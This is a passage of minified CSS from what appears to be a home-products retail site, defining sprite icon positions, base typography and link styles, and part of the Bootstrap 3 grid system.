.search.btn-clear:after,.no-svg .header-nav-search-form .search.btn-default-sm:after,.no-svg .header-nav-search-form .search.btn-default:after,.no-svg .header-nav-search-form .search.btn-ico:after,.no-svg .header-nav-search-form .search.btn-main-sm:after,.no-svg .header-nav-search-form .search.btn-main:after,.no-svg .header-nav-search-form .search.btn-plain:after,.no-svg .header-nav-search-form .search.gform_next_button:after,.no-svg .header-nav-search-form .search.gform_previous_button:after,.no-svg .header-nav-search-form .search.gform_reset_button:after,.no-svg .header-nav-search-form .search.gform_submit_button:after,.no-svg .header-nav-search-form .search.thumb-button:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.no-svg .ico-share-email:after,.no-svg .imageAction-action_download i:before,.no-svg .linkItems-carousel .carousel-nav-next:before,.no-svg .linkItems-carousel .carousel-nav-prev:before,.no-svg .numInput-dec:after,.no-svg .numInput-inc:after,.no-svg .popup-button-close:before,.no-svg .product-variant .image .cart-link .cart-added-icon span,.no-svg .product-variant .image .cart-link .cart-remove-icon span,.no-svg .product-variant.active .cart-link .cart-added-icon span,.no-svg .productDownloadOptions-type .svgSprite_tiled_view_hover,.no-svg .showroomInfoPopup-content .popup-body-mobile:before,.no-svg .showroomInfoPopup-content .popup-body-phone:before,.no-svg .showroomInfoPopup-content .popup-title:before,.no-svg .svgSprite_add_tile,.no-svg .svgSprite_arrow-back-shadow,.no-svg .svgSprite_arrow-forward-shadow,.no-svg .svgSprite_arrow-left,.no-svg .svgSprite_arrow-right,.no-svg .svgSprite_base_tile_lock,.no-svg .svgSprite_black_cart,.no-svg .svgSprite_black_check,.no-svg .svgSprite_cart,.no-svg .svgSprite_cart_grey,.no-svg .svgSprite_checkmark,.no-svg .svgSprite_close,.no-svg .svgSprite_delete,.no-svg .svgSprite_delete:hover,.no-svg .svgSprite_delete_hover,.no-svg .svgSprite_delete_larger,.no-svg .svgSprite_delete_larger:hover,.no-svg .svgSprite_delete_larger_hover,.no-svg .svgSprite_delete_square,.no-svg .svgSprite_delete_square:hover,.no-svg .svgSprite_delete_square_hover,.no-svg .svgSprite_downloads_button,.no-svg .svgSprite_globe,.no-svg .svgSprite_jj_logo,.no-svg .svgSprite_larger_pattern,.no-svg .svgSprite_larger_pattern:hover,.no-svg .svgSprite_larger_pattern_hover,.no-svg .svgSprite_less,.no-svg .svgSprite_mobile,.no-svg .svgSprite_more,.no-svg .svgSprite_pattern_download,.no-svg .svgSprite_pattern_view,.no-svg .svgSprite_pattern_view:hover,.no-svg .svgSprite_pattern_view_hover,.no-svg .svgSprite_pdf_downloads,.no-svg .svgSprite_pencil,.no-svg .svgSprite_pencil:hover,.no-svg .svgSprite_pencil_hover,.no-svg .svgSprite_phone,.no-svg .svgSprite_red_x,.no-svg .svgSprite_remove,.no-svg .svgSprite_remove_white,.no-svg .svgSprite_room_toggle,.no-svg .svgSprite_rooms_button,.no-svg .svgSprite_rooms_downloads,.no-svg .svgSprite_rotate,.no-svg .svgSprite_rotate:hover,.no-svg .svgSprite_rotate_hover,.no-svg .svgSprite_rotate_redo,.no-svg .svgSprite_rotate_redo:hover,.no-svg .svgSprite_rotate_redo_hover,.no-svg .svgSprite_rotate_redo_square,.no-svg .svgSprite_rotate_redo_square:hover,.no-svg .svgSprite_rotate_redo_square_hover,.no-svg .svgSprite_rotate_undo,.no-svg .svgSprite_rotate_undo:hover,.no-svg .svgSprite_rotate_undo_hover,.no-svg .svgSprite_rotate_undo_square,.no-svg .svgSprite_rotate_undo_square:hover,.no-svg .svgSprite_rotate_undo_square_hover,.no-svg .svgSprite_search,.no-svg .svgSprite_search-gray-sm,.no-svg .svgSprite_search_grey,.no-svg .svgSprite_search_utility,.no-svg .svgSprite_small_play,.no-svg .svgSprite_smaller_pattern,.no-svg .svgSprite_smaller_pattern:hover,.no-svg .svgSprite_smaller_pattern_hover,.no-svg .svgSprite_social_email,.no-svg .svgSprite_swatch_toggle,.no-svg .svgSprite_tiled_view,.no-svg .svgSprite_tiled_view:hover,.no-svg .svgSprite_tiled_view_hover,.no-svg .svgSprite_white_check,.no-svg .utilBar-search .btn-cart:after,.no-svg .utilBar-search .btn-clear:after,.no-svg .utilBar-search .btn-default-sm:after,.no-svg .utilBar-search .btn-default:after,.no-svg .utilBar-search .btn-ico:after,.no-svg .utilBar-search .btn-main-sm:after,.no-svg .utilBar-search .btn-main:after,.no-svg .utilBar-search .btn-plain:after,.no-svg .utilBar-search .btn:after,.no-svg .utilBar-search .editorContent form input[type=submit]:after,.no-svg .utilBar-search .gform_next_button:after,.no-svg .utilBar-search .gform_previous_button:after,.no-svg .utilBar-search .gform_reset_button:after,.no-svg .utilBar-search .gform_submit_button:after,.no-svg .utilBar-search .thumb-button:after,.no-svg .utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .visualizer-tileBrowser-color-selected>span,.no-svg .visualizer-tileBrowser-style-selected>span,.no-svg .widget_acfSlides .carousel-nav-next:before,.no-svg .widget_acfSlides .carousel-nav-prev:before,.no-svg .widget_bottomText_tileTabs .carousel-nav-next:before,.no-svg .widget_bottomText_tileTabs .carousel-nav-prev:before,.no-svg .widget_contentCarousel .carousel-nav-next:before,.no-svg .widget_contentCarousel .carousel-nav-prev:before,.no-svg .widget_imageCarousel .carousel-nav-next:before,.no-svg .widget_imageCarousel .carousel-nav-prev:before,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.no-svg .widget_productCarousel .carousel-nav-next:before,.no-svg .widget_productCarousel .carousel-nav-prev:before,.no-svg .widget_repFilter .filters-title:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_mobile:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_phone:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_mobile:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_phone:before,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,.no-svg :hover>.svgSprite_delete.hoverParent,.no-svg :hover>.svgSprite_delete_larger.hoverParent,.no-svg :hover>.svgSprite_delete_square.hoverParent,.no-svg :hover>.svgSprite_larger_pattern.hoverParent,.no-svg :hover>.svgSprite_pattern_view.hoverParent,.no-svg :hover>.svgSprite_pencil.hoverParent,.no-svg :hover>.svgSprite_rotate.hoverParent,.no-svg :hover>.svgSprite_rotate_redo.hoverParent,.no-svg :hover>.svgSprite_rotate_redo_square.hoverParent,.no-svg :hover>.svgSprite_rotate_undo.hoverParent,.no-svg :hover>.svgSprite_rotate_undo_square.hoverParent,.no-svg :hover>.svgSprite_smaller_pattern.hoverParent,.no-svg :hover>.svgSprite_tiled_view.hoverParent,.product-variant .image .cart-link .cart-added-icon .no-svg span,.product-variant .image .cart-link .cart-remove-icon .no-svg span,.product-variant.active .cart-link .cart-added-icon .no-svg span,.productDownloadOptions-type .no-svg .svgSprite_tiled_view_hover,.showroomInfoPopup-content .no-svg .popup-body-mobile:before,.showroomInfoPopup-content .no-svg .popup-body-phone:before,.showroomInfoPopup-content .no-svg .popup-title:before,.utilBar-search .editorContent form .no-svg input[type=submit]:after,.utilBar-search .no-svg .btn-cart:after,.utilBar-search .no-svg .btn-clear:after,.utilBar-search .no-svg .btn-default-sm:after,.utilBar-search .no-svg .btn-default:after,.utilBar-search .no-svg .btn-ico:after,.utilBar-search .no-svg .btn-main-sm:after,.utilBar-search .no-svg .btn-main:after,.utilBar-search .no-svg .btn-plain:after,.utilBar-search .no-svg .btn:after,.utilBar-search .no-svg .gform_next_button:after,.utilBar-search .no-svg .gform_previous_button:after,.utilBar-search .no-svg .gform_reset_button:after,.utilBar-search .no-svg .gform_submit_button:after,.utilBar-search .no-svg .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.widget_acfSlides .no-svg .carousel-nav-next:before,.widget_acfSlides .no-svg .carousel-nav-prev:before,.widget_bottomText_tileTabs .no-svg .carousel-nav-next:before,.widget_bottomText_tileTabs .no-svg .carousel-nav-prev:before,.widget_contentCarousel .no-svg .carousel-nav-next:before,.widget_contentCarousel .no-svg .carousel-nav-prev:before,.widget_imageCarousel .no-svg .carousel-nav-next:before,.widget_imageCarousel .no-svg .carousel-nav-prev:before,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .no-svg .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .no-svg a:after,.widget_productCarousel .no-svg .carousel-nav-next:before,.widget_productCarousel .no-svg .carousel-nav-prev:before,.widget_repFilter .no-svg .filters-title:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_mobile:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_phone:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_mobile:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .no-svg .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .no-svg a:after{background-image:url(../svg-spritesheets/sprites-e5aa57e6.svg.png)}.svgSprite_add_tile{display:inline-block;vertical-align:middle;background-position:64.81481% 66.15385%;width:35px;height:35px;background-size:359px 295px}.svgSprite_arrow-back-shadow{display:inline-block;vertical-align:middle;background-position:25.08711% 25.11211%;width:72px;height:72px;background-size:359px 295px}.svgSprite_arrow-forward-shadow{display:inline-block;vertical-align:middle;background-position:0 25.11211%;width:72px;height:72px;background-size:359px 295px}.svgSprite_arrow-left{display:inline-block;vertical-align:middle;background-position:93.55932% 24.24242%;width:64px;height:64px;background-size:359px 295px}.svgSprite_arrow-right{display:inline-block;vertical-align:middle;background-position:71.86441% 24.24242%;width:64px;height:64px;background-size:359px 295px}.svgSprite_base_tile_lock{display:inline-block;vertical-align:middle;background-position:25.9366% 88.50821%;width:12px;height:15px;background-size:359px 295px}.svgSprite_black_cart{display:inline-block;vertical-align:middle;background-position:21.34503% 88.88889%;width:17px;height:16px;background-size:359px 295px}.svgSprite_black_check{display:inline-block;vertical-align:middle;background-position:18.71345% 55.51601%;width:17px;height:14px;background-size:359px 295px}.svgSprite_cart{display:inline-block;vertical-align:middle;background-position:14.62687% 90.84249%;width:24px;height:22px;background-size:359px 295px}.svgSprite_cart_grey{display:inline-block;vertical-align:middle;background-position:7.46269% 90.84249%;width:24px;height:22px;background-size:359px 295px}.svgSprite_checkmark{display:inline-block;vertical-align:middle;background-position:99.1018% 62.31884%;width:25px;height:19px;background-size:359px 295px}.svgSprite_close{display:inline-block;vertical-align:middle;background-position:49.48454% 24.6696%;width:68px;height:68px;background-size:359px 295px}.svgSprite_delete{display:inline-block;vertical-align:middle;background-position:99.70674% 35.74007%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete:hover,:hover>.svgSprite_delete.hoverParent{background-position:98.82698% 80.1444%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete_hover{display:inline-block;vertical-align:middle;background-position:98.82698% 80.1444%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete_larger{display:inline-block;vertical-align:middle;background-position:7.16418% 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_larger:hover,:hover>.svgSprite_delete_larger.hoverParent{background-position:0 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_larger_hover{display:inline-block;vertical-align:middle;background-position:0 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_square{display:inline-block;vertical-align:middle;background-position:31.23123% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_delete_square:hover,:hover>.svgSprite_delete_square.hoverParent{background-position:23.42342% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_delete_square_hover{display:inline-block;vertical-align:middle;background-position:23.42342% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_downloads_button{display:inline-block;vertical-align:middle;background-position:93.41317% 82.22222%;width:25px;height:25px;background-size:359px 295px}.svgSprite_globe{display:inline-block;vertical-align:middle;background-position:46.43963% 66.40927%;width:36px;height:36px;background-size:359px 295px}.svgSprite_jj_logo{display:inline-block;vertical-align:middle;background-position:0 0;width:359px;height:56px;background-size:359px 295px}.svgSprite_larger_pattern{display:inline-block;vertical-align:middle;background-position:70.27027% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_larger_pattern:hover,:hover>.svgSprite_larger_pattern.hoverParent{background-position:62.46246% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_larger_pattern_hover{display:inline-block;vertical-align:middle;background-position:62.46246% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_less{display:inline-block;vertical-align:middle;background-position:48.56322% 53.83023%;width:11px;height:6px;background-size:359px 295px}.svgSprite_mobile{display:inline-block;vertical-align:middle;background-position:55.52239% 66.40927%;width:24px;height:36px;background-size:359px 295px}.svgSprite_more{display:inline-block;vertical-align:middle;background-position:45.4023% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_pattern_download{display:inline-block;vertical-align:middle;background-position:32.36246% 70.20408%;width:50px;height:50px;background-size:359px 295px}.svgSprite_pattern_view{display:inline-block;vertical-align:middle;background-position:60.84337% 47.40741%;width:27px;height:25px;background-size:359px 295px}.svgSprite_pattern_view:hover,:hover>.svgSprite_pattern_view.hoverParent{background-position:84.03614% 63.7037%;width:27px;height:25px;background-size:359px 295px}.svgSprite_pattern_view_hover{display:inline-block;vertical-align:middle;background-position:84.03614% 63.7037%;width:27px;height:25px;background-size:359px 295px}.svgSprite_pdf_downloads{display:inline-block;vertical-align:middle;background-position:17.51592% 70.20408%;width:45px;height:50px;background-size:359px 295px}.svgSprite_pencil{display:inline-block;vertical-align:middle;background-position:19.00585% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_pencil:hover,:hover>.svgSprite_pencil.hoverParent{background-position:14.03509% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_pencil_hover{display:inline-block;vertical-align:middle;background-position:14.03509% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_phone{display:inline-block;vertical-align:middle;background-position:75.38462% 65.90038%;width:34px;height:34px;background-size:359px 295px}.svgSprite_red_x{display:inline-block;vertical-align:middle;background-position:32.08092% 55.31915%;width:13px;height:13px;background-size:359px 295px}.svgSprite_remove{display:inline-block;vertical-align:middle;background-position:42.24138% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_remove_white{display:inline-block;vertical-align:middle;background-position:39.08046% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_room_toggle{display:inline-block;vertical-align:middle;background-position:21.05263% 47.94007%;width:55px;height:28px;background-size:359px 295px}.svgSprite_rooms_button{display:inline-block;vertical-align:middle;background-position:68.9759% 47.23247%;width:27px;height:24px;background-size:359px 295px}.svgSprite_rooms_downloads{display:inline-block;vertical-align:middle;background-position:0 70.20408%;width:55px;height:50px;background-size:359px 295px}.svgSprite_rotate{display:inline-block;vertical-align:middle;background-position:0 91.17647%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate:hover,:hover>.svgSprite_rotate.hoverParent{background-position:99.7006% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_hover{display:inline-block;vertical-align:middle;background-position:99.7006% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_redo{display:inline-block;vertical-align:middle;background-position:92.21557% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_redo:hover,:hover>.svgSprite_rotate_redo.hoverParent{background-position:84.68468% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_redo_hover{display:inline-block;vertical-align:middle;background-position:84.68468% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_redo_square{display:inline-block;vertical-align:middle;background-position:85.88589% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_redo_square:hover,:hover>.svgSprite_rotate_redo_square.hoverParent{background-position:78.07808% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_redo_square_hover{display:inline-block;vertical-align:middle;background-position:78.07808% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo{display:inline-block;vertical-align:middle;background-position:91.61677% 63.23529%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_undo:hover,:hover>.svgSprite_rotate_undo.hoverParent{background-position:76.87688% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_undo_hover{display:inline-block;vertical-align:middle;background-position:76.87688% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_undo_square{display:inline-block;vertical-align:middle;background-position:15.61562% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo_square:hover,:hover>.svgSprite_rotate_undo_square.hoverParent{background-position:7.80781% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo_square_hover{display:inline-block;vertical-align:middle;background-position:7.80781% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_search{display:inline-block;vertical-align:middle;background-position:52.56798% 47.94007%;width:28px;height:28px;background-size:359px 295px}.svgSprite_search-gray-sm{display:inline-block;vertical-align:middle;background-position:35.73487% 55.12367%;width:12px;height:12px;background-size:359px 295px}.svgSprite_search_grey{display:inline-block;vertical-align:middle;background-position:100% 28.98551%;width:19px;height:19px;background-size:359px 295px}.svgSprite_search_utility{display:inline-block;vertical-align:middle;background-position:28.3237% 55.31915%;width:13px;height:13px;background-size:359px 295px}.svgSprite_small_play{display:inline-block;vertical-align:middle;background-position:98.83721% 20.66421%;width:15px;height:24px;background-size:359px 295px}.svgSprite_smaller_pattern{display:inline-block;vertical-align:middle;background-position:54.65465% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_smaller_pattern:hover,:hover>.svgSprite_smaller_pattern.hoverParent{background-position:46.84685% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_smaller_pattern_hover{display:inline-block;vertical-align:middle;background-position:46.84685% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_social_email{display:inline-block;vertical-align:middle;background-position:0 50.99602%;width:64px;height:44px;background-size:359px 295px}.svgSprite_swatch_toggle{display:inline-block;vertical-align:middle;background-position:39.14474% 47.94007%;width:55px;height:28px;background-size:359px 295px}.svgSprite_tiled_view{display:inline-block;vertical-align:middle;background-position:0 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_tiled_view:hover,:hover>.svgSprite_tiled_view.hoverParent{background-position:39.03904% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_tiled_view_hover{display:inline-block;vertical-align:middle;background-position:39.03904% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_white_check{display:inline-block;vertical-align:middle;background-position:23.68421% 55.51601%;width:17px;height:14px;background-size:359px 295px}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}:active,:focus{outline:0}html{height:100%;font-size:100%;-webkit-tap-highlight-color:transparent;overflow-x:hidden}html.mainNavActive{overflow:hidden}html.mainNavActive body{overflow:hidden}body{background:#252421;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-weight:400;color:#51514f;font-size:18px;line-height:1.66667;letter-spacing:.4px}h1,h2,h3,h4,h5,h6{color:#444541;font-weight:700}b,strong{font-weight:600}a{color:#ab5724;text-decoration:none;font-weight:600}a:hover{text-decoration:none}a.textLink{color:inherit}a.textLink:hover{color:#ab5724}.searchResult_news .more:after,.searchResult_page .more:after,.widget_spotlightMultiProduct .widget-footer a:after,.widget_spotlightMultiProduct .widget-image-hover a:after,.widget_spotlightProduct .widget-info a:after,a.arrowFollow:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700;content:"";margin-left:.3em;-webkit-transition:margin .2s ease;transition:margin .2s ease}.searchResult_news .more:hover:after,.searchResult_page .more:hover:after,.widget_spotlightMultiProduct .widget-footer a:hover:after,.widget_spotlightMultiProduct .widget-image-hover a:hover:after,.widget_spotlightProduct .widget-info a:hover:after,a.arrowFollow:hover:after{margin-left:.5em}button:focus,input:focus,select:focus,textarea:focus{outline:0}.sr-only{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.d-block{display:block}.smallText{font-size:80%}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.container,.error404-banner h1{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before,.error404-banner h1:after,.error404-banner h1:before{content:" ";display:table}.container:after,.error404-banner h1:after{clear:both}@media (min-width:768px){.container,.error404-banner h1{width:750px}}@media (min-width:992px){.container,.error404-banner h1{width:970px}}@media (min-width:1200px){.container,.error404-banner h1{width:1210px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-